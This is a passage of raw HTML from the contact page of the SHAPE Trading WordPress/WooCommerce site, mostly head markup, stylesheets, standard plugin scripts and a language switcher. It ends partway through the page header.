

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shape-trading.com/contact/
body_size: 12464
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Contact &#8211; SHAPE Trading</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://shape-trading.com/contact/" />
<link rel="alternate" hreflang="nl" href="https://shape-trading.com/contact/?lang=nl" />
<link rel="alternate" hreflang="fr" href="https://shape-trading.com/contact/?lang=fr" />
<link rel="alternate" hreflang="de" href="https://shape-trading.com/contact/?lang=de" />
<link rel="alternate" hreflang="it" href="https://shape-trading.com/contact/?lang=it" />
<link rel="alternate" hreflang="sl" href="https://shape-trading.com/contact/?lang=sl" />
<link rel="alternate" hreflang="el" href="https://shape-trading.com/contact/?lang=el" />
<link rel="alternate" hreflang="x-default" href="https://shape-trading.com/contact/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SHAPE Trading &raquo; Feed" href="https://shape-trading.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHAPE Trading &raquo; Comments Feed" href="https://shape-trading.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shape-trading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshape-trading.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shape-trading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshape-trading.com%2Fcontact%2F&#038;format=xml" />
<link rel="preload" href="https://shape-trading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://shape-trading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://shape-trading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shape-trading.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shape-trading.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ultimate-icons-css' href='https://shape-trading.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.9.0.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-90-css' href='https://shape-trading.com/wp-content/uploads/bb-plugin/cache/90-layout.css?ver=a174105c4e573a4aef3c53430c17e94b' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://shape-trading.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://shape-trading.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://shape-trading.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shape-trading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shape-trading.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shape-trading.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://shape-trading.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.8' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='https://shape-trading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://shape-trading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.0.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-3c6037eca9e15d27558dc306da5e5fdd-css' href='https://shape-trading.com/wp-content/uploads/bb-plugin/cache/3c6037eca9e15d27558dc306da5e5fdd-layout-bundle.css?ver=2.9.0.3-1.5.0.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://shape-trading.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.0.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://shape-trading.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://shape-trading.com/wp-content/uploads/bb-theme/skin-681d5c9135e63.css?ver=1.7.14' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-eb38ca7f2d0fda0e6fed37b48907a230-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700%2C400%2C500%2C700&#038;ver=6.9' media='all' />
<script src="https://shape-trading.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shape-trading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shape-trading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://shape-trading.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://shape-trading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shape-trading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://shape-trading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://shape-trading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<link rel="https://api.w.org/" href="https://shape-trading.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shape-trading.com/wp-json/wp/v2/pages/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shape-trading.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://shape-trading.com/contact/" />
<link rel='shortlink' href='https://shape-trading.com/?p=90' />
<meta name="generator" content="WPML ver:4.7.4 stt:37,1,4,3,13,27,46;" />
		<script type="text/javascript">
			var woopack_config = {"ajaxurl":"https:\/\/shape-trading.com\/wp-admin\/admin-ajax.php","page":0,"current_page":"https:\/\/shape-trading.com\/contact\/","woo_url":"https:\/\/shape-trading.com\/wp-content\/plugins\/woocommerce\/"};
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://shape-trading.com/wp-content/uploads/2020/09/cropped-Artboard-1-copy-3@2x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shape-trading.com/wp-content/uploads/2020/09/cropped-Artboard-1-copy-3@2x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shape-trading.com/wp-content/uploads/2020/09/cropped-Artboard-1-copy-3@2x-180x180.png" />
<meta name="msapplication-TileImage" content="https://shape-trading.com/wp-content/uploads/2020/09/cropped-Artboard-1-copy-3@2x-270x270.png" />
<script id="fl-theme-custom-js">jQuery(document).ready(function(){
    if(jQuery(".cf7-product_name").length){
    jQuery(".cf7-product_name").val(jQuery(".product_title").text());

jQuery("#productEnquiry").click(function(e){
    e.preventDefault();
    jQuery("a[href='#tab-contact_form7']").click()
    jQuery('html, body').animate({
        scrollTop: jQuery("a[href='#tab-contact_form7']").offset().top -50
    }, 'slow');
});
    
}


jQuery(".wpcf7-form").submit(function(){
setTimeout(function(){
    jQuery(".cf7-product_name").val(jQuery(".product_title").text());

},5000)
});


});</script>
<style>

.wpml-ls-legacy-dropdown-click a {
    display: block;
    text-decoration: none;
    color: #000;
    background: #fff;
    padding: 5px 10px;
    line-height: 1;
}
.wpml-ls-legacy-dropdown-click a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a {
    color: #fff !important;
    background: #b99a6f !important;
    border: none;
}
.wpml-ls-statics-shortcode_actions > ul > li > a {
    background-color: transparent;
    color: #fff;
    transition: all 0.3s ease;
}
.woocommerce.tax-product_cat .add_to_cart_button, .woocommerce-page.tax-product_cat .add_to_cart_button {
    display: initial !important;
    border-radius: 0px !important;
}


/*product enquiry css*/


.wpcf7 .col-md-4 {
    height: 80px;
}

.wpcf7 .col-md-4 label,
.wpcf7 .col-md-12 label{
    width: 100%;
}

.wpcf7 teaxtarea{
    width: 100%;
}


select.wpcf7-form-control.wpcf7-select {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.428571429;
    color: #808080;
    vertical-align: middle;
    background-color: #fcfcfc;
    background-image: none;
    border: 1px solid #e6e6e6;
}

</style>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-90 wp-theme-bb-theme theme-bb-theme fl-builder fl-builder-2-9-0-3 fl-themer-1-5-0-2 fl-theme-1-7-14 woocommerce-no-js fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-framework-base fl-preset-default fl-full-width fl-scroll-to-top fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-12 fl-builder-global-templates-locked" data-post-id="12" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="1" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f55437637d0a fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5f55437637d0a">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f55437637d41 fl-col-group-equal-height fl-col-group-align-center" data-node="5f55437637d41">
			<div class="fl-col fl-node-5f55437637db2 fl-col-bg-color" data-node="5f55437637db2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5f55437637de9" data-node="5f55437637de9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/SHAPE-112728773928821" target="_blank" rel="noopener" >
							<i class="fab fa-facebook-f" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/p/CF7P9DYnhoX/?igshid=kp2ehzbbrtwf" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/shape-trading" target="_blank" rel="noopener" >
							<i class="fab fa-linkedin" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f5e32f2183a4 fl-col-bg-color fl-col-small" data-node="5f5e32f2183a4">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-html fl-html fl-node-5f6f55bf72630" data-node="5f6f55bf72630">
	<div>
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://shape-trading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-nl">
						<a href="https://shape-trading.com/contact/?lang=nl" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://shape-trading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr">
						<a href="https://shape-trading.com/contact/?lang=fr" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://shape-trading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://shape-trading.com/contact/?lang=de" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://shape-trading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it">
						<a href="https://shape-trading.com/contact/?lang=it" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://shape-trading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-sl">
						<a href="https://shape-trading.com/contact/?lang=sl" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://shape-trading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sl.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="sl">Slovenščina</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-last-item">
						<a href="https://shape-trading.com/contact/?lang=el" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://shape-trading.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="el">Ελληνικα</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div></div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5f627e3e29ea9" data-node="5f627e3e29ea9">
			<div class="fl-col fl-node-5f627e3e2a006 fl-col-bg-color" data-node="5f627e3e2a006">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-advanced-separator fl-node-5f627e3e29dbc fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5f627e3e29dbc">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-separator-parent">

	
			<div class="uabb-separator"></div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f55437637bde fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5f55437637bde">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f55437637bf3 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5f55437637bf3">
			<div class="fl-col fl-node-5f55437637c2c fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5f55437637c2c">
	<div class="fl-col-content fl-node-content"><div
 class="fl-module fl-module-photo fl-photo fl-photo-align-left fl-node-5f58e618497f2" data-node="5f58e618497f2" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://shape-trading.com"  target="_self" itemprop="url">
